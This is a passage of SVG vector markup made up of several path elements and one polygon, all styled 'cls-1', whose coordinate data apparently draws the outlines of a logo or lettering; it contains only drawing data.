  <path class="cls-1" d="M376.23,447.59c1.88-.97,3.75-1.94,4.92-2.76.58-.41,1.46-1.02,3.15-2.87l-.17-.03,2.03-.74,2.01-1.4c5.03-3.84,5.37-8.27,2.61-12.22-2.08-2.36-4.45-4.51-6.66-6.44-7.13-6.5-13.17-13.37-19.13-20.68l-1.42-1.42c-4.38-6.29-5.28-13.66-.78-22l.68-3.94c1.74-6.08,3.64-12.61,6.6-18.81,2.03-6.28,9.45-12.85,14.93-16.67,5.19-3.62,11.06-5.63,16.38-4.14,3.51.69,7.12.96,10.69.55,7.85-1.66,18.57,2.67,24.29,5.96,1.06.27,2.3.81,3.24,1.54,2.87,1.08,6.14,2.66,8.99,3.08,8.26.17,16.76,1.86,24.33,3.52l1.08.31c1.53.33,3.32.48,4.51.32,8.19-1.18,15.13-.48,22.18-.18,12.19.9,26.98-8.01,37.68-14.79l1.72-1.2c2.59-1.81,5-4.5,5.41-7.58.13-.43.61-2.16,1.04-2.8.24-.89.11-.46.38-1.32l.04-2.43-.74.18c-1.9.31-4.28.57-6.39.65-1.21.12-2.22.48-3.09,1.09-3.76,2.62-7.7,4.3-12.27,5.76-1.63.08-3.85.56-5.62,1.12-5.6,1.78-10.4,1.66-14.94.68-2.11-.6-4.51-1-6.78-1.15l-1.24-.53c-1.37-.1-2.85-.42-3.93-.73-1.5-.35-2.85-.42-4.09-.96-.87-.07-1.95-.38-2.85-.42-1.05-.33-2.4-.4-3.48-.71-5.2.49-10.77-.11-15.65-1.57-.45-.02-1.53-.33-1.98-.35-6.29.24-12.17-.87-18.08-1.95-2.42-.43-4.85-.81-7.54-1.01-5.12-.57-10.26-1.18-15.09-1.96-1.37-.1-3.16-.25-4.36-.1-1.35-.07-2.98,0-5.25-.14l-3.32-.48c-2.42-.43-5.3-.83-7.83-.8-6.3-.47-9.62-3.37-12.71-7.81-2.92-4.18-4.53-8.99-4.98-14.55-.36-1.14-.73-2.29.02-4.88,1.91-3.41,2.49-6.94,3.03-10.45.25-3.3.85-6.18,1.73-9.2,1.04-2.8,1.6-5.65,1.64-8.08.3-2.62,1.07-4.55,1.87-6.51.43-.63.83-1.3.8-1.96.27-.86.9-2.37,1.62-3.2.48-1.73,1.17-3.23.97-4.14-.47-2.47.41-5.49,1.22-7.45,1.07-2.82,2.27-5.39,3.31-8.18l.29-.2.16.23c-.35-4.24,1.09-7.7,2.26-10.92,1.2-2.57,1.84-4.75,2.59-7.35,1.01-3.45,2.16-6.71,3.63-10.14,1.51-2.12,2.59-4.93,3.49-7.3.51-1.75,1.31-3.66,2.27-5.39,1.06-2.14,1.71-4.32,2.16-6.71-.05-.69-.23-1.57-.73-2.29-1.78-2.56-7.34-.09-10.09,1.49-1.88.97-3.92,2.39-5.64,3.59-7.49,5.22-13.78,11-14.81,19.33-.65,4.6-1.91,8.94-3.91,13.47-.37.64-.77,1.93-.7,3.28-.23.84-.32,1.96-.59,2.82-.13.43-.09,1.12-.51,1.75.07,1.35-.14,2.84-.81,4.37-1.93,5.87-3.35,12.4-4.38,18.32-.89,3.7-1.56,7.64-2.56,11.13-.56,3.48-1.4,7.19-2.23,10.9-.57,3.53-1.59,6.98-2.42,10.7-.06,1.78-.67,3.94-1.64,5.67l.29-.2c-1.62,3.2-2.43,7.57-2.97,11.08-.42,3.76-1.14,7.01-1.84,10.29-.41,3.08-.84,6.12-.54,9.05.96,3.86.1,7.54-.6,10.82-.43,2.42-.6,4.61-1.08,7.02-.35,1.3-.3,2.62-.68,3.94-.35,1.98-.54,3.51-.6,5.29-.57,2.85-.85,6.18-1.73,9.2-.43,2.42-1.55,4.55-2.77,6.46l-.85,1.27c-1.22,1.91-2.49,3.13-3.66,3.95-2.89,2.01-6.11,2.91-9.73,2.63-3.06-.66-6.41-1.8-8.35-4.59-.81-1.17-1.63-2.33-2.89-3.53l-7.16-10.28c-2.44-3.5-4.54-6.52-7.12-9.59-1.42-1.42-2.73-3.3-3.86-4.92-9.11-13.07-16.12-28.66-21.44-43.69-.55-2.03-1.86-3.91-2.99-5.53-2.44-3.5-5.91-6.62-9.78-9.13-2.16-1.24-13.43,3.48-15.73,5.08-.88.61-1.72,1.2-2.44,2.04-4.11,3.92-7.93,8.32-10.98,12.52-.11.46-.54,1.1-.38,1.32,1.15,1.65,2.28,3.28,3.52,3.81,3.48.71,5.06,2.35,6.66,4.03l3.41,4.9c.5.71,1.13,1.62,1.92,2.13,3.47,3.12,6.76,6.03,10.07,8.93,2.98,2.41,6.1,5.09,9.26,7.76l.79.51c1.7,1.27,3.57,2.71,5.18,4.39l14.05,18.3c3.44,4.93,6.85,9.83,9.97,14.93l14.64,21.01c1.13,1.62,2.15,3.71,3.28,5.33.68,1.6,1.34,2.54,2.31,3.93,3.73,5.35,7.06,10.69,9.47,16.62l2.44,3.5c2.76,3.96,5.54,7.94,7.42,12.51.97,3.18,2.17,6.15,3.37,9.12,1.26,2.98,2.46,5.95,3.37,9.12.5.71.68,1.6,1.18,2.31.81,1.17,2.08,2.36,3.47,3.12,1.26,1.19,2.45,1.09,3.77.5l6.27-3.31c1.17-.81,2.46-1.38,3.49-1.76Z"/>
  <polygon class="cls-1" points="715.55 110.42 715.55 110.7 715.78 110.98 715.55 110.42"/>
  <path class="cls-1" d="M514.16,142.95c.44,1.35,1.11,2.63,1.78,3.91.76,1.54,1.51,3.08,2.31,5.52.31,2.6.94,4.52,1.34,6.47.84,4.22,1.95,8.35,1.76,13.19l-.09-.26c.17.53.36,1.09.31,1.69,1.34,6.47,2.61,12.62,3.72,19.16l.49,2.25c.27.83.32,1.73.49,2.25,4.1,12.47,10.11,24.55,16.21,36.03,2.8,5.36,4.49,10.51,6.19,15.65l2.39,7.28c1.51,4.58,3.02,9.2,4.31,13.85l4.44,13.52c1.95,5.93,3.77,12.24,4.79,18.48.44,2.23,1.02,4.74,1.59,7.26.36,1.09,1.11,2.63,1.47,3.72.89,1.2,2.28,2.25,4.03,2.88l.45-.15c.87-1.16,2.02-2.45,3.86-3.06.94-.31,1.7-.27,2.73-.31l4.43-1.46,1.3-.72c1.3-.72,2.87-1.53,4.48-2.06,4.62-1.52,6.95-2.28,11.38-5.24,1.93-1.22,4.44-2.96,6.77-3.72,1.16-.38,2.64-.58,3.58-.89,6.5-2.14,12.77-4.2,18.82-7.68,3.77-1.82,7.94-3.19,11.88-4.49,7.92-2.61,16.08-4.37,24.41-5.61,5.38-.85,11.02-2.42,16.13-4.1l5.82-1.91c1.3-.72,2.88-2.11,3.78-3.32,3.23-4.97,3.52-11.93,2.86-18.62-.83-.89-1.78-1.49-2.72-1.19-.45.15-.85.57-1.22.98-1.13,1.25-2.29,2.54-4.13,3.15-4.48,2.06-8.87,4.41-12.82,7.21-1.44,1.06-2.61,1.44-3.77,1.82-3.23,1.06-6.46,1.5-9.55,2.22-2.29.75-4.62,1.52-7.03,2.02-2.33.77-4.88,1.6-7.29,2.11-3.58.89-6.81,1.95-10.3,3.09-4.66,1.53-9.22,3.32-13.26,5.86-.59.48-1.08.64-1.53.79-.14.34-.63.5-1.08.65-6.72,3.08-13.71,6.01-20.75,8.9-9.05,2.98-20.77,3.25-25.05-9.74-.35-1.05-.48-2.21-.61-3.38-.39-1.95-1.01-3.83-1.72-6.01-.88-4.2-1.91-8.98-2.88-13.45-.36-1.09-.63-1.92-.45-3.76.05-.6.09-1.24-.08-1.76-.17-.53-.57-.98-.84-1.8l-.36-1.09c-.17-.53-.67-1.28-.84-1.8-.17-.53-.35-1.05-.39-1.95-2.67-8.11-1.99-12.24.89-19.18,1.62-5.32,3.15-10.02,8.48-11.78l.71-.23c.45-.15,1.08-.64,1.53-.79.49-.79,2.73-1.81,3.67-2.12.71-.23,1.48-.19,2.28-.17l.63-.5-.14.34c1.12-1.28,2.28-1.67,3.67-2.12,2.55-.84,5.11-1.68,7.8-2.86.45-.15,1.08-.65,1.53-.79.81-.56,1.67-1.13,2.83-1.51.45-.15,1.16-.38,1.7-.27-.71.23-.97.5-1.23.8.24-.18.65-.32,1.31-.54l2.28-.17c-.86-.34-1.66-.37-2.11-.22l.85-.57c1.29-.76,2.28-1.67,3.67-2.12l12.77-4.2c1.48-.19,2.87-.65,4.25-1.11,2.91-.63,5.69-1.54,8.64-1.93,1.96-.35,3.8-.96,5.91-1.65l.29-.14c3.45-1.14,6.62-2.51,10.39-4.33.14-.34.44-1.06.58-1.4,1.08-2.15,1.98-4.85,2.3-7.04-.17-.53-.22-1.43-.39-1.95-.8-2.44-3.13-4.09-5.55-3.59-1.39.46-3.18,1.34-4.93,2.21-.94.31-2.02.95-3.18,1.34-1.29.76-3.08,1.64-4.38,2.36-7.61,3.42-15.5,6.89-23.12,10.3-4.93,2.2-10.57,4.68-15.59,6.62-7.84,2.87-15.45,6.29-22.89,10.23l-.94.31c-6.72,2.21-12.49-.39-16.45-7.78-.98-2.09-2.22-4.35-2.94-6.52-1.78-5.41-4.32-10.85-6.95-15.69-3.25-5.21-5.93-10.95-7.79-16.62-3.46-10.51-5.65-28.97,5.14-33.73l7.89-2.59c.94-.31,1.93-.34,2.64-.58,2.55-.84,4.08-1.63,6.32-2.66,11.3-5.5,23.39-9.48,35.44-13.44l5.11-1.68c2.92-1.25,6.1-2.59,9.1-3.57,4.39-1.44,9.01-2.34,13.57-3.26l1.39-.46c2.41-.5,5.28-1.15,8.5-.71,1.97.56,3.85-.06,5.78-.4,1.3-.72,1.97-1.85,1.75-3.28-.57-3.39-1.32-6.43-2.48-9.96l-.17-.53c-.98-2.09-2.32-2.23-4.15-1.63l-1.08.65c-1.3.72-2.38,1.36-4,1.9-.45.15-.9.3-1.7.27-1.7.27-3.58.89-5.42,1.49-1.13.37-3,.99-4.48,1.18-.71.23-1.47.19-2.19.43-.45.15-.85.57-1.22.98-1.53.79-2.38,1.36-4,1.9-.31-.19-.58-.1-1.03.05l-10.48,2.53c-4.03,1.03-7.83,1.99-11.78,3.29-1.61.53-3.35.81-4.97,1.34-2.33.77-4.8,1.87-7.04,2.9-1.53.79-3.14,1.32-4.79,1.87-1.65.54-3.04,1-4.83,1l.36-.41-1.3.72.71-.23c-1.74,1.78-3.85,2.47-5.69,3.08-2.55.84-4.7,2.17-6.85,3.46-2.14,1.33-4.52,2.69-7.3,3.61-3.63,1.48-7.16,3.27-10.48,4.94-1.39.46-2.82.93-4.83,1.01-2.29.13-4.21.47-6.32,1.16-.94.31-2.1.69-3.18,1.34l-3,.99c-.8-.03-1.48.19-2.19.43-1.16.38-3.27,1.07-2.96,2.76,1.33,5.55,2.48,11.46,4.26,16.87Z"/>
  <path class="cls-1" d="M579.42,132.91l-.24-.28c0,.28.24.28.24.28Z"/>
  <path class="cls-1" d="M882.53,254.39l2.07.43c1.4.38,3.13.51,4.18.87,2.5-.09,4.97-.18,7.41,0,2.5-.09,4.97-.18,7.41,0,1.08-.2,2.49-.41,3.59-.88,2.57-1.55,4.18-3.97,4.36-6.25.11-1.42-.14-2.86-.74-4.34l-.6-1.47c-.58-1.75-1.47-4.11-1.33-6.08l.73-9.66c.28-3.71.91-7.38,2.23-10.69.55-2.53,1.43-4.77,1.58-6.74.58-7.69,5.26-13.6,12.33-18.49,4.89-4.47,11.19-8,20.29-7.31l.71.05c6.77-.92,12.74-.74,18.71-.57l2.8.21c12.03-.24,23.68-.79,35.38-1.34,3.84.01,8.1-.26,11.99-.25,3.2-.35,6.73-.36,10.25-.38,2.5-.09,4.99-.46,7.5-1.14,6.77-.92,12.93-3.31,19.1-5.7l2.53-.96c3.3-1.18,6.6-2.91,8.88-5.32,1.53-1.31,2.68-2.93,3.85-4.27.42-.84,1.19-1.62,1.97-2.43l.77-.81c-.29-.89-.23-1.72-.16-2.59.19-2.52,1.35-4.18,2.56-6.07,2.85-5.22,5.01-10.17,5.39-15.29.13-1.69-.08-3.73-.28-5.73-.85-2.92-.99-5.78-1.13-8.65l.12.05.28-3.71c.13-1.69-.12-3.14-.72-4.61-1.43-4.11-3.2-8.53-4.3-12.89-3.14-9.95-15.17-18.54-24.56-24.96-3.96-3.15-9.89-4.47-15.09-5.42-1.04-.36-2.76-.76-3.82-.84-5.51-1.56-11.41-3.16-16.28-3.8-1.42-.11-2.8-.21-4.53-.9-4.15-1.18-8.66-1.8-12.88-2.12l-4.57-.34c-3.17.04-5.97-.17-9.15-.13-3.51-.26-7.37-.55-11.27-.29-10.3.93-21.62,1.78-32.14.99-3.51-.26-6.99-.84-10.1-1.63l-1.75-.41c-5.57-1.29-11.44-2.84-16.76-6.97l-.33-.3c-.02.27-.37.25-.73.22l-1.06-.08c-1.79.14-3.26,1.18-4.77,2.22-1.49,1.32-2.33,3-2.83,4.94l-.5,1.94c-.42.84-.49,1.71-.53,2.26l-.09,1.14c.62,1.2.56,2.02.5,2.89l-.17,2.29c-.42.8-.46,1.39-.5,1.94-.42.84-.48,1.67-.55,2.53-.5,1.94-.63,3.68-.78,5.65-.65,3.95-1.33,8.18-2.69,12.08l-.17,2.29.31.58-.13,1.69c-.04.55-.11,1.42-.5,1.94-.11,1.42-.57,2.81-.7,4.51-.19,2.56-.05,5.43.11,8.01.87,6.92,1.37,14.37.84,21.47-.21,2.84-1.14,5.62-1.71,8.43-.46,1.39-.94,3.06-1.05,4.48-.53,2.26-1.03,4.2-1.2,6.49.27,1.17.14,2.86.05,4.01-.26,3.43-.85,6.52-1.79,9.58-.92,2.79-1.16,5.9-1.35,8.46-.23,3.11-.45,5.95.05,8.84.29.85.25,1.45.21,2-.06.83-.48,1.67-.5,1.94l-.17,2.29c-.41,5.4-.48,11.1.14,17.13-.21,2.84-.45,5.95-.29,8.54.52,2.62.66,5.48.44,8.32-.23,3.11-.82,6.2-2.1,8.96-.82,1.37-1.28,2.76-1.74,4.15-.8,1.68-1.3,3.63-2.12,4.99-1.28,2.76-1.91,6.44-2.5,9.52,1,.39,2.04.75,2.73,1.08.35.03.71.05,1.4.38ZM915.04,122.66l.83-11.04.55-2.53c1.2-6.49,1.98-12.14,2.43-18.09,1.06-4.52,3.75-7.72,7.83-10.27,8.4-4.2,10.22-4.62,22.54-4.56,8.12.02,16.25-.48,24.04-.77l10.88.82c4.57.34,6.31.48,10.42,2.21l-.02.28c1.44-.21,2.9-.65,4.99-.5l1.71.41c2.42.46,4.18.87,6.62,1.05.73-.22,1.75-.14,2.46-.09l2.8.21c2.04.75,3.8,1.16,6.6,1.37l1.04.36c1.04.4,1.71.45,3.09,1.1l-.69-.33c3.76,1.71,7.49,3.14,11.94,5.18,3,2.21,6.01,4.42,8.64,6.91,1.63,1.55,2.52,3.92,2.72,5.91.5,2.89,1.71,5.24,3.31,7.66,4.41,7.19,8.97,16.65,9.08,24.66l-.11,1.42c-.6,7.96-4.31,15.09-10.42,21.49l-.38.25c-8.19,5.65-22.34,10.84-32.68,12.36-1.73-.13-3.55.33-5.33.75-17.48,2.69-26.23,2.03-43.06.76l-2.78-.49c-8.06-.88-16.14-1.49-24.18-2.1-12.26-.92-25.04-9.02-24.59-19.85-.03-4.28-.07-8.57-.44-13.15l-.23-1.72.34-4.53c-.22-1.76-.1-3.46.03-5.15Z"/>
  <path class="cls-1" d="M1201.84,317.94l3.1,1.08c.35-.17.58-.09.67-.35,1.38-5.54,1.75-11.15-.3-16.09-1.65-4.51-2.51-9.03-2.43-13.82l-.2-.99c.19-.56.02-.91-.11-1.25l-1.9-11.5c-.65-3.53-.93-8.15-1.32-11.59.12-4.19-.08-8.19-.64-11.98-.45-2.54-.72-4.77-1.05-6.98-.53-2.32-.99-4.86-1.2-7.37-.28-1.6-.33-3.75-.39-5.87.03-5.39-.26-11.52-.87-17.46-1.02-5.5-.64-11.98.03-17.77.21-4.45.23-8.37-.27-13.07-.46-4.09-.6-8.37-.53-13.16.06-.9.24-1.42.04-2.41.02-.91-.1-2.13-.04-3.03.18-2.07.09-4.82.25-6.86.11-1.76,0-3.01.08-4.79-.11-1.25-.35-2.84-.68-4.17-.24-1.59-.38-3.48-.7-5.68-.07-9.06,1.32-17.62,3.15-26.02,1.22-6.52-.96-11.8-4.8-16.15l-1.39-1.41-.11-.04c-1.04-1.58-2.32-2.6-3.73-3.1-.22-.08-.49-.17-.8.01l-1.42-.49c-.8.01-1.7.33-2.86.51-.8.01-1.97.24-2.77.25-1.47.37-2.59,1.19-3.28,2.46-2.18,3.13-4.02,6.13-5.62,9.18-9.06,16.77-26.49,34.52-40.4,46.84-1.95,1.75-4.21,3.68-5.34,5.38-8.5,13.61-23.26,28.36-34.3,39.29-1.63,1.57-2.9,2.92-4.17,4.28-1.58,1.54-2.96,3.2-4.48,4.47-2.95,3.2-6.3,6.56-9.12,10.09-2.44,2.46-4.77,5.29-7.08,8.08-3.31,3.37-6.44,7.09-11.02,9.43-.05.05-.09.1-.14.15l-.1.06s.04-.02.06-.02c-1.21,1.29-2.4,2.58-3.31,3.7-2.22,2.53-4.81,5.27-6.63,8.24-.31.18-.42.48-.6,1-1.33,2.26-2.75,4.78-6.69,6.13-1.78.55-3.82,2.56-5.64,4.65-.55.73-1.3,1.35-1.81,2.09l-.15-.05-.09.26s.09-.18.26-.17c.3.68.59,1.39,1.19,1.89,1.04,1.58,2.24,1.99,3.92,2.58l1.77.32c1.64.57,3.67.98,5.09,1.48,2.87,1,5.4,2.17,7.89,4.25l.39.43c.09-.26-.13-.34-.13-.34,0,0,.35-.17.67-.35l1.53-1.27c.44-.43.86-.91,1.04-1.44,5.62-6.17,11.27-12.32,16.51-18.95,3.36-4.23,7.43-5.24,11.48-5.34,1.38-.11,2.77-.25,4.14-.36l2.09.14c6.47-.18,12.39,1.3,18.59,3.46,2.87,1,5.88,2.34,8.89,3.68,1.64.57,3.58,1.25,5.09,1.48,1.55.25,2.74.66,4.16,1.15l5.97,2.08c4.07,1.42,7.88,2.74,12.04,3.89l11.95,4.16c1.46.51,2.87,1,4.27,2.41,3.83,2.84,7.83,5.15,12.43,7.34,5.52,3.37,10.37,7.93,13.12,14.48-.14-.27-.3-.54-.49-.75,1.3,1.67,2.09,5.54,1.34,7.71l.29-.82c-.21,1.44-.45,2.86-.52,4.63-.42,3.49-.66,7.3-1.97,11.07-.29.82-.49,2.26-.25,3.85l-.09.26,2.1,1.65s-.35.17-.67.35c.35-.17.93-.26,1.15-.18,3.06-1.95,6.54-1.95,9.9-.78.49.17.97.34,1.59.85-.45-.16-1.13.24-1.7.33l1.97-.24-.22-.08c2.28-.42,4.18.24,6.35,1ZM1181.05,240.69c-1.87,5.38-6.72,8.5-12.59,7.67l-.97-.34c-.71-.25-1.29-.15-2-.4-5.49-1.91-4.14-2.65-10.64-2.49-3.29-.52-6.83-1.16-9.93-2.24-1.46-.51-3.14-1.09-4.46-1.85-2.61-.91-4.16-1.15-7.15-.98-1.04-.03-2.1-.1-3.38-.26-2.09-.14-4.5-.06-6.85-.29-2.58-.27-5.29-.92-7.68-1.75-7.88-2.74-21.81-8.17-17.78-19.74,1.12-3.21,4.75-7.39,7.1-9.58,6.69-6.13,12.37-13.19,18.37-20.44,1.14-1.7,2.77-3.26,4.03-4.62l2.9-2.92c.82-.93,1.78-2.1,2.73-3.28,1.95-1.75,3.71-3.81,5.44-5.64,1.81-2.09,3.49-3.89,5.3-5.98,3.43-3.62,6.77-7.9,9.23-11.85,1.93-3.26,4.42-6.58,6.61-9.75,1.28-1.4,2.23-2.57,3.37-4.27,2.43-3.97,5.48-5.04,9-5.91,1.39-.14,2.41-.08,3.38.26,3.36,1.17,4.95,5.03,4.92,8.95.37,7.37.55,15.26-.2,22.82.12,1.21,0,2.39-.15,3.55-.02,1.5-.09,3.27.02,4.52.02,1.51-.13,2.67-.03,3.92.59,7.45.64,15,.47,22.47-.41,6.47-.66,13.33.83,19.87.76,4.79,1.97,15.16.1,20.54Z"/>
  <path class="cls-1" d="M1259.85,340.57c.59.32,1.22.66,1.97.76,1.99.72,4,1.5,5.97,2.26,2.29.93,4.76,1.59,6.73,2.35.94.51,1.7.61,1.83.36.26-.49.4-.73.5-1.66l.41-.76c.52-1.7,1.02-3.36,1.83-4.85,1.21-2.22,2.75-4.31,3.97-6.57,1.23-2.26,2.43-4.48,3.84-6.32l2.3-4.24c.55-1.01,1.36-2.5,1.59-3.68,1.1-4.26,2.96-8.42,5-12.17,4.34-7.99,9.59-15.48,15.33-23.07,1.26-1.57,2.53-3.17,3.47-4.9.99-1.08,2.3-1.99,3.29-3.07.6-.35.99-1.08,1.72-1.67l4.82-4.49c3.67-3.85,8.13-7.59,15.54-8.74,3.85-.47,7.55-2.06,11.33-3.88l1.04-.42c11.69-5.3,25.15-10.94,38.55-12.74,1.8-.33,2.78-.74,4.45-.82.72.08,1.76-.35,2.65-.49,1.93-.57,3.69-.92,5.18-1.41,2.65-.49,5.01-1.19,6.89-2.42l-.13.24c.73-.59,2.08-.85,2.66-1.16,1.04-.42,2.21-1.09,2.79-1.41,3.45-2.62,6.93-4.64,11.2-5.88,3.67-.88,7.34-2.49,10.21-4.8.6-.35,1.62-.74,2.34-1.34,2.57-1.84,5.18-3.66,9.01-4.82.46-.11.99-1.08,1.72-1.67l.68-1.25c.26-.49-.22-1.74-.9-2.74-2.51-2.67-6.01-5.83-9-8.44l-.63-.34c-1.84-1-4.54-1.16-5.71-.5-1.71,1-3.02,1.91-4.32,2.82-1.77,1.02-3.61,2.26-4.92,3.18-1.02.39-1.47.46-2.19,1.06-1.75.98-3.19,2.14-6.43,2.98-2.24.4-4.29,1.27-6.48,2.32-3.05,1.89-6.43,2.98-10.16,3.21-1.63.1-2.34.66-3.51,1.33-2.66,1.16-5.39,2.56-7.74,3.89-2.61,1.15-5.49,2.82-7.84,4.15-7.29,3.15-13.85,6.37-20.7,10.12-10.46,6.01-27.47,15.21-41.37,7.66-9.86-5.36-15.18-19.9-17.61-28.69.1-.93-.4-2.15-.93-3.43-.36-.83-1-1.8-1.21-2.91-4.44-10.2-7.31-21.16-8.47-31.51-.94-9.28-3.01-19.45-5.93-28.82-2.33-6.8-3.29-13.8-.26-20.88.68-1.25.59-3.23.02-5.16-.18-.41-.49-.58-.49-.58-5.28-2.87-10.7-6.13-15.81-9.23-1.84-1-3.68-2-5.2-2.19-1.12.65-1.9.59-3.1.57-.76-.1-.89.15-.89.15,0,0-.13.24-.05,1.59l5.56,13.37c1.37,3.35,2.48,7.19,3.27,10.86.13,2,.98,4.08,1.41,6.26.54,1.24,1.08,3.15,1.29,4.25.57,1.93.93,3.43,1.18,5.19.75,2.34,1.14,4.53,1.44,6.95.13,2,.53,4.16,1.1,6.09,1,4.77,2.03,9.51,2.59,14.36.57,1.93,1.16,4.5,1.73,6.43l.21,1.1c2.84,8.02,4.52,16.67,5.42,24.63.42,5.76,1.79,11.36,3.51,17.79l.26,1.76c.83,3.69,1.49,7.6,3.04,11.37,3.96,8.94,5.83,18.74,1.62,26.48-1.52,2.05-2.75,4.31-3.97,6.57-3.66,6.74-7.34,13.51-12.09,19.34-.99,1.08-1.41,1.84-2.09,3.09-1.9,2.84-3.85,5.69-6.73,7.99l-.13.24c-2.17,3.99-4.62,8.51-7.11,12.33-1.36,2.5-3.03,4.83-4.57,6.92l-.21-.03.26-.49c-.42.76-.96,1.77-1.54,2.09l-.94,1.74c.18.41.05.66-.26.49,1.68,3.52,3.78,6.28,6.87,7.96Z"/>
  <path class="cls-1" d="M1463.38,451.16c2.77-2.88,5.12-5.33,7.57-8.51,1.64-1.99,3.25-4.01,5-5.83.38-.4.99-1.03,1.54-1.26l.6-.63c.6-.63,1.2-1.59,1.99-2.42.81-1.19,1.66-2.35,2.84-3.58,1.37-1.43,3.27-2.78,5.34-3.97l.79-.83c.99-1.03,1.95-1.69,2.94-2.71.77-.46,1.54-1.26,2.14-1.89l.79-.83c.62-.99,1.06-1.73,1.85-2.55.79-.83,1.95-1.69,3.39-2.28,0,0,.02-.36.48-1.13l2.96-3.08c.74-.49,1.51-1.29,1.73-1.52l1.97-2.05c.65-.96,1.45-1.79,2.43-2.82.79-.83,1.37-1.43,2.18-2.61l4.13-4.3c.79-.83,1.61-2.02,2.26-2.98,1.66-2.35,3.65-4.77,5.67-7.16,2.16-2.25,4.59-5.07,5.91-7.75.43-.79,1.01-1.39,1.8-2.22l2.33-2.09c.88-1.89,2.28-3.34,3.65-4.77l12.21-12.71c1.18-1.23,1.99-2.42,3.17-3.64,1.59-1.65,3.39-3.87,4.95-5.49,3.15-3.28,6.42-6.06,10.37-8.57l.09.08.38-.4c3.15-3.28,2.23-4.55.03-6.65l-.63-.6c-1.62-1.17-3.45-2.11-5.43-2.85l-.82-.4c-.7-.37-1.59-.45-2.55-.31-.37-.12-.76-.21-1.21-.23-11.95-.46-19.8,11.83-26.86,19.69-4.59,5.12-9.41,10.09-13.81,15.4-2.1,2.53-4.03,5.17-5.28,8.24-.34.84-.62,1.64-.89,2.43-.39.48-.77.96-1.12,1.46-2.09,2.8-4.4,5.41-6.84,7.89-3.48,2.27-7.17,4.24-10.08,7.42-1.42,1.56-2.68,3.31-3.84,5.11-7.84,6.65-15.61,13.34-21.29,21.85-1.5.12-2.92.56-4.24,1.33-3.24,1.55-6.05,3.67-8.83,5.94-.25.21-.48.43-.72.64-1.67-10.85.01-21.31,4.35-31.63,2.67-6.37,5.45-12.74,6.31-19.69.87-6.95-.02-13.39,1.16-19.93,1.18-6.54,3.61-12.6,5.21-18.89s2.9-12.95,3.8-19.53c1.68-12.06,2.24-24.21,1.77-36.36.16-.47.32-.92.49-1.31.5-1.49,1.03-2.96,1.53-4.45,1.77-4.98,3.74-10.22,4.81-15.11.53-3.06.15-6.15-1.22-7.86l-.48-.47c-1.57-1.51-2.8-3.07-4.04-4.64-1.57-1.51-4.73-2.95-7.57-.97l-.38.4c-1.23,1.56-2.64,3.38-3.82,4.6l-2.57,2.68c-2.18,2.62-4.57,5.1-6.73,7.35-2.16,2.25-4.33,4.5-7.02,6.68-2.48,1.95-4.64,4.2-6.83,6.48-3.75,3.91-6.92,7.55-10.17,11.55l-.79.83c-1.37,1.43-2.53,2.29-3.87,3.41-.79.83-1.95,1.69-2.74,2.52-.19.2-.99,1.03-1.2,1.59l-.65.96c-1.59,1.65-2.48,1.95-3.44,2.61-.53.26-.94.69-1.49.92-1.76,1.49-3.63,2.81-4.81,4.04-.99,1.03-2.21,2.59-3.42,3.84-1.78,1.85-3.7,3.57-5.63,5.23-1.35,1.06-2.67,2.15-3.65,3.18-4.26,3.8-8.39,8.11-12.33,12.21-1.59,1.65-3.17,3.64-4.95,5.5-1.83,2.19-4.01,4.8-5.98,6.86-3.56,3.71-6.73,7.35-10.34,11.39-1.78,1.85-3.61,4.04-5.58,6.09-2.18,2.62-4.76,5.3-7.33,7.98l-7.5,7.81c-3.34,3.48-6.52,6.78-9.88,10.63-.38.4-.81,1.19-1.2,1.59-1.78,1.85-4.04,3.24-6.57,4.33l1.82,5.69c.32,1.9,1.19,3.5,2.3,4.57.8.77,1.62,1.17,2.39,1.91.36.22.72.35,1.09.43,2.02,2.62,5.96,3.8,8.86.69,18.58-19.97,37.13-39.91,55.68-59.91,16.47-17.76,32.52-35.24,51.71-49.31.26.2.52.39.76.62,2.2,2.11,3.19,5.81,2.43,9.46l-.17-.16c-.24,2.13-.42,3.92-.66,6.05-.35,3.22-.9,6.64-1.86,10.44-.29.93-.43,2.33-.6,3.76-.17,1.43-.33,2.86-.69,4.49-1.08,4.89-2.1,9.43-3.15,14.35-.26,2.49-1.1,5.25-2.25,7.7-2.02,3.98-3.16,8.03-3.78,12.15-.38,1.99-1.2,4.38-1.75,6.21s-.91,3.46-1.27,5.09c-.55,3.42-1.28,7.04-1.67,10.24-.72,3.26-1.33,7.38-1.88,10.8l-1.1,2.12c-.72,3.26-1.39,6.18-1.52,9.17l.1.86c-.31,1.29-.26,2.49-1.01,4.19-1.56,6.01-2.36,11.93-1.99,17.82.21,6.12-.77,11.87-2.01,18.18-.33,2.86-.95,5.39-1.07,8.07l-.31,1.29c-.07.7-.36,1.63-.24,2.13.57,4.49-.44,8.67-1.23,12.63-.36,1.63-.21,3.36.18,4.89l.31.3c.75,1.1,1.28,2.43,1.31,4,0,0,0,.13.17.16.99.57,1.95,1.11,3.35,1.25.82.4,1.72.44,2.55.48l1.9-1.35c2.41-1.25,4.19-3.1,5.92-4.56l2.16-2.25c2.29-1.75,4.62-3.84,6.4-5.69,1.37-1.43,2.98-3.44,3.84-4.97,1.54-2.85,3.7-5.11,5.67-7.16l2.96-3.08Z"/>
  <path class="cls-1" d="M1727.35,538.44c-1.41-1.47-2.59-2.62-3.96-4.5-.4-.54-.79-1.09-1.15-2.05-1.15-2.05-2.7-4.19-4.26-6.33-.98-1.34-2.53-3.48-3.47-5.25-.58-.8-.94-1.76-1.52-2.56-.4-.54-.99-.89-1.61-1.27-1.59-1.72-2.59-2.62-3.96-4.5.04-.42-.15-.67-.54-1.22l-7.85-12.28c-3.08-4.7-5.97-9.15-9.27-13.69-1.37-1.89-2.49-3.9-3.87-5.79-1.93-2.65-4.29-5.43-6.47-7.96-1.59-1.72-2.97-3.61-4.31-5.46-1.35-1.85-2.51-3.45-3.43-5.66l.62.38-1.39-1.44.58.8c-2.69-1.75-4.44-4.15-5.99-6.3-2.14-2.94-4.55-5.25-6.95-7.61-2.43-2.34-5.02-4.95-7.34-8.15-3.34-4.12-6.91-8.03-10.28-11.73-1.16-1.6-2.32-3.2-3.43-5.66-1.29-2.78-2.62-5.08-4.36-7.48-.77-1.06-1.74-2.4-2.94-3.58l-2.53-3.48c-.36-.96-.94-1.76-1.52-2.56-.98-1.34-2.74-3.77-4.3-3.03-5,2.8-10.41,5.51-15.01,8.86-1.15.84-2.09,1.96-3.06,3.05-1.17,1.29-2.35,2.54-4.43,4.05-2.47.97-4.1,2.15-5.89,3.06-3.85,1.97-7.49,4.22-12.53,5.01l.22-.16c-